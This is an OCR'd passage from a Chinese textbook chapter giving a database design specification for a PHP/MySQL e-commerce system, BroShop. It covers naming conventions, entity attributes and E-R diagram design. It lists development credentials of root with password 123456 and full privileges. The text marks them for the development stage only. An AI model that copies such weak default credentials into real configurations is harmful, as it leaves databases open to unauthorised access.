

# 31.2.1 标识符和状态

- >数据库表前缀: bro 。
- ≽用户名: root。
- ▶密码: 123456。
- >权限: 全部。
- >有效时间: 开发阶段。
- > 说明: 系统正式发布后, 可能更改数据库用户/密码, 请在统一位置编写数据库连接字符串, 在 发行前请予以改正。

# 31.2.2 使用它的程序

本系统主要利用 PHP 作为前端的应用开发工具, 使用 MySQL 作为后台的数据库, Linux 或 Windows 均可作为系统平台。

### 31.2.3 约定

- > 所有命名一定要具有描述性, 杜绝一切拼音或拼音英文混杂的命名方式。
- > 字符集采用 UTF-8, 请注意字符的转换。
- > 所有数据表的第一个字段都是系统内部使用主键列, 自增字段, 不可空, 名称为 id, 确保不把 此字段暴露给最终用户。
- >除特别说明, 所有日期格式都采用 int 格式, 无时间值。
- >除特别说明, 所有字段默认都设置不允许为空, 需要设置默认值。
- > 所有普通索引的命名都是表名加设置索引的字段名组合, 例如用户表 User 中 name 字段设置普 通索引, 则索引的命名方式为 user name。

### 31.2.4 支持软件

- ≽操作系统: Linux / Windows。
- >数据库系统: MySQL。
- > 查询浏览工具: phpMyAdmin。
- >命令行工具: mysql。

注意: mysql 命令行环境下对中文支持不好, 可能无法书写带有中文的 SOL 语句, 也不要使用 phpMyAdmin 录入中文。

# 结构设计

数据库的结构设计中有许多需要考虑的因素,如对数据库的背景、应用环境等方面都需要有深入

的了解,这样设计出来的数据库才能易于使用和维护,并且具有高效和一致的特征。虽然这样只对数 据库设计过程有一个概要的了解, 但是仍然有助于读者了解和掌握 SOL, 使读者可以更好地分析数据 之间的相互关系,而且在使用 SOL 进行报表的生成、子查询及视图等操作时,可以更好地进行操作。

### 概念结构设计

概念结构设计说明本数据库将反映的现实世界中的实体、属性和它们之间的关系等的原始数据形 式, 包括各数据项、记录、系、文卷的标识符、定义、类型、度量单位和值域, 建立本数据库的每一 幅用户视图。概念数据库的设计是进行具体数据库设计的第一步,概念数据库设计的好坏直接影响到 逻辑数据库的设计,影响到整个数据库的好坏。在 BroShop 系统的分析阶段,我们已经得到了系统的 数据流程图和数据字典,现在就是要结合数据规范化的理论,用一种模型将用户的数据要求明确地表 示出来。在数据库系统设计中, 建立反映客观信息的数据模型, 是设计中最为重要的、也最基本的步 骤。数据模型是连接客观信息世界和数据库系统数据逻辑组织的桥梁,也是数据库设计人员与用户之 间进行交流的共同基础。概念数据库中采用的实体-关系模型,与传统的数据模型有所不同。实体-关 系模型是面向现实世界,而不是面向实现方法的,它主要用于描述现实信息世界中数据的静态特性, 而不涉及数据的处理过程。但由于它简单易学,且使用方便,因而在数据库系统应用的设计中得到了 广泛应用。实体-关系模型可以用来说明数据库中实体的等级和属性。以下是实体-关系模型中的重要 标识:

>在数据库中存在的实体。

>实体的属性。

>实体之间的关系。

1. 实体和属性的定义

按照定义的数据类型和属性创建实体和实体属性列表。实体形成表,如"用户"就是一个实体: 属性则为表中的列, 如对应于实体"用户", 其属性包含"用户名"、"用户 ID"等。

1) 实体

实体是实体-关系模型的基本对象, 是现实世界中各种事物的抽象。凡是可以相互区别并可以被识 别的事、物、概念等对象均可认为是实体。在 BroShop 数据库中, 基本的实体有 14 个: 用户、商品、 商品分类、广告、友情链接、文章、文章分类、单页、订单、订单数据、管理员、基本信息、支付方 式、IP 记录。在绘制实体-关系图(E-R图)时,实体出现在矩形中,如图 31-1 所示。



图 31-1 表示实体的 E-R 图

一般来说,每个实体都相当于数据库中的一张表。上面介绍的实体都是强实体,即每个实体都有

# 让学习成为一种习惯

自己的键。但在实际领域中, 经常存在一些实体, 它们没有自己的键, 这样的实体称为弱实体。弱实 体中不同的记录有可能完全相同,难以区别,这些值依赖于另一个实体(强实体)的意义,必须与强 实体联合使用。在创建了实体之后, 就可以标识各个实体的属性了。

2) 属性

每个实体都有一组特征或性质, 称为实体的属性。实体的属性值是数据库中存储的主要数据, 一 个属性实际上相当于表中的一个列。每个实体及其对应的属性如表 31-1 所示。

| 体<br>实 | 性<br>属                                             |  |  |
|--------|----------------------------------------------------|--|--|
| 用户     | 编号,登录名,登录密码,收货人姓名,手机号码,固定电话,QQ,电子邮件,注册时间,上次登录时间    |  |  |
| 商品     | 编号,名称,描述,图片,商城价,市场价,物流价,货号,尺寸,状态,发布时间,库存数          |  |  |
| 商品分类   | 编号, 名称, 顺序                                         |  |  |
| 广告     | 编号,图片,链接,位置,顺序                                     |  |  |
| 友情链接   | 编号,名称,URL,顺序                                       |  |  |
| 文章     | 编号,标题,内容,时间,点击数                                    |  |  |
| 文章分类   | 编号, 名称, 顺序                                         |  |  |
| 单页     | 编号, 标题, 内容                                         |  |  |
| 订单     | 编号,订单金额,商品总额,商品状态,支付方式,订单留言,下单时间,付款时间,发货时间,物流名称,运单 |  |  |
|        | 编号,物流运费,用户编号,用户名,收货人姓名,收货手机,收货人固定电话,用户地址           |  |  |
| 订单明细   | 编号,商品名称,商品 Logo,商品价格,商品数量                          |  |  |
| 管理员    | 编号, 管理名, 管理密码, 注册时间, 上次登录时间                        |  |  |
| 基本信息   | 编号, 键, 值                                           |  |  |
| 支付方式   | 编号,名称,标记,Logo,支付配置,显示顺序,启停开关                       |  |  |
| IP 记录  | 编号, IP 地址, 记录时间                                    |  |  |

表 31-1 BroShop 系统的实体和属性

在绘制 E-R 图时, 属性由椭圆包围, 在属性和它所属的实体之间使用直线进行连接。以"用户" 和"商品"两个实体为例绘制 E-R 图, 如图 31-2 所示。



图 31-2 包含属性的用户和商品 E-R 图

每个实体都有其确定的主属性(实体中的主属性实际上相当于表中的主键),这样就可以唯一地 确定实体的每个记录。最好是创建一个单独的属性作为主属性,如在用户和商品的属性中都可以选择 "编号"作为主属性。在绘制 E-R 图时, 主属性在属性下加下画线来说明。 注意: 在数据库设计中, 选择和设置列作为主键是一个关键步骤。

### 2. E-R 图的绘制

实体-关系图是表现实体-关系模型的图形工具,简称 E-R 图。下面以 BroShop 数据库为例,给出 一个完整的数据库的 E-R 图设计示例。图 31-3 给出了在 E-R 图中使用的各种元素的图形符号。



图 31-3 E-R 图中使用的各种元素的图形符号

在 E-R 图中, 实体之间的关系以菱形表示, 关系中各方面的表通过直线与菱形中的关系名称相连 接。还要为每个关系命名一个"关系名称",实体与关系相连的直线旁都根据关系的属性标注有"1" 或"N"。

E-R 图为读者的数据库提供了一个不错的蓝图, 可以分成三步进行: 首先设计局部 E-R 图; 然后 合并各局部 E-R 图, 并解决可能存在的冲突, 得到初步 E-R 图: 最后修改和重构初步 E-R 图, 消除其 中的冗余部分, 得到最终的全局 E-R 图, 即概念模式。设计全局 E-R 模式的目的不在于把若干局部 E-R 模式形式上合并为一个 E-R 模式,而在于消除冲突使之成为能够被全系统中所有用户共同理解和 接受的统一的概念模型, 使设计人员仅从用户角度看待数据及处理要求和约束, 产生一个反映用户观 点的概念模式。

### 3. 设计局部 E-R 模式

先设计局部 E-R 图, 也称用户视图。在设计初步 E-R 图时, 要尽可能地把组织中各部门对信息的 要求集中起来,而不需要考虑数据的冗余问题。局部概念模型设计是从用户的观点出发,设计符合用 户需求的概念结构。局部概念模型设计的就是组织、分类收集到的数据项,确定哪些数据项作为实体, 哪些数据项作为属性,哪些数据项是同一实体的属性等。确定实体与属性的原则如下:

- >能作为属性的尽量作为属性而不要划为实体。
- >作为属性的数据元素与所描述的实体之间的联系只能是 1:n 的联系。

>作为属性的数据项不能再用其他属性加以描述,也不能与其他实体或属性发生联系。 图 31-4~图 31-13 是 BroShop 系统局部 E-R 图的设计。



图 31-4 文章分类和文章的局部 E-R 图





图 31-5 商品分类和子分类的局部 E-R 图



图 31-6 商品分类和商品的局部 E-R 图







图 31-8 用户评价商品局部 E-R 图



图 31-9 用户咨询商品局部 E-R 图





图 31-11 用户拥有订单局部 E-R 图

797





图 31-12 订单包含订单明细局部 E-R 图



图 31-13 订单明细出现商品局部 E-R 图

### 4. 合并各局部 E-R 图

根据前面介绍的两个实体之间的局部 E-R 图, 根据关联关系合并各局部 E-R 图, 并解决可能存在 的冲突, 得到初步 E-R 图, 如图 31-14~图 31-16 所示。



图 31-14 商品分类、子分类、商品合并 E-R 图

### 第31章 数据库设计说明书



图 31-16 用户、订单、订单明细、商品合并 E-R 图

### 5. 设计全局 E-R 模式

综合各局部及合并的 E-R 图, 形成总的 E-R 图, 即用户视图的集成。所有局部 E-R 模式都设计好

让学习成为一种习惯

以后,接下来就是把它们综合成单一的全局概念结构。全局概念结构不仅要支持所有局部 E-R 模式, 而且必须合理地表示一个完整、一致的数据库概念结构。BroShop 系统全局 E-R 图如图 31-17 所示。

